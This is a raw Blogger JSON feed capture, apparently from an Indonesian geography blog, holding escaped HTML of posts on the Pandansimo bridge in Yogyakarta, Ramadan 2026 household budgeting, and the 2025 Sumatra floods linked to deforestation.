Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008018971014068832_1768953044831&_=1768953044832
body_size: 55444
content:
// API callback
jQuery111008018971014068832_1768953044831({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 